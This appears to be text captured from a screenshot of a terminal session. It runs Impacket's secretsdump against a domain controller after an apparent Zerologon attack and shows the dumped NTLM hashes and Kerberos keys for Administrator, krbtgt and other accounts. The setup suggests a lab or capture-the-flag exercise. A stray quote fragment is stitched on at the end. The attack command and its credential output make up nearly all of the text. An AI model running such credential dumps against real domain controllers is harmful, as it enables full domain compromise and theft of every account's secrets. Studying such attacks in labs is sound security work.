 (livestep㉿kali)-[/opt/ZERO-LOGON]
$ sudo secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 '/ZERO-DC$@172.31.1.29'
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:36242e2cb0b26d16fafd267f39ccf990:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a190af9837b4381407a3b689e0c839cf:::
jared:1104:aad3b435b51404eeaad3b435b51404ee:36242e2cb0b26d16fafd267f39ccf990:::
ZERO-DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:1bf898538a3b6eeb9b89cf68995e5463053a979f1a898138d39315685c978e96
Administrator:aes128-cts-hmac-sha1-96:a938e7b92eb1348102d819e12ce42637
Administrator:des-cbc-md5:b9f8f4aba129fd37
krbtgt:aes256-cts-hmac-sha1-96:5668dbe3fa1b0d62052045f6d87e37189746f11d05df8c59c1b107ca524883f1
krbtgt:aes128-cts-hmac-sha1-96:fea193d0c59da8e5bbaee22020394fdc
krbtgt:des-cbc-md5:92611373c257c71f
jared:aes256-cts-hmac-sha1-96:1ba68250e533e74ad85cc920f1c827cb9766a6d335a79f7764ce4439cce7f252
jared:aes128-cts-hmac-sha1-96:8946e418c70e2c8669f795a094c99f9e
jared:des-cbc-md5:f8438fc1a4e3162a
ZERO-DC$:aes256-cts-hmac-sha1-96:458cb41c4271c035ae1a9188a4262f00e9dbf94cafc9f5725061d27685eabca4
ZERO-DC$:aes128-cts-hmac-sha1-96:ab9cc7c32dfef381832477eb1ce0cb29
ZERO-DC$:des-cbc-md5:e6efc7387cbcb070
[*] Cleaning up...
Imagine how "normal" I
have been, If I had not
Myself